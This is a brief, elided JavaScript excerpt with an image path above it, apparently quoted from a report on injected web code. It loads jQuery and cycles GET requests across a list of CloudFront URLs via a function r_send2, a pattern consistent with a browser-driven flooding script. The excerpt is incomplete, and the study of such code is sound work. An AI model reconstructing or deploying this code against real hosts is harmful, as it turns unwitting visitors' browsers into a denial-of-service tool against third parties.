 document.write("<script
src='http://libs.baidu.com/jquery/2.0.0/jquery.min.js'><\/script>");
!window.jQuery && document.write("<script
src='http://code.jquery.com/jquery-latest.js'><\/script>");
...
url_array = new Array("https://d117ucqx7my6vj.cloudfront.net",
"https://d14qqseh1jha6e.cloudfront.net",
"https://d18yee9du95yb4.cloudfront.net", "https://d19r410x06nzy6.cloudfront.net",
"https://d1blw6ybvy6vm2.cloudfront.net")
...
function r_send2() {
    var x = unixtime() % NUM;
    var url = url_array[x];
    get(url);
}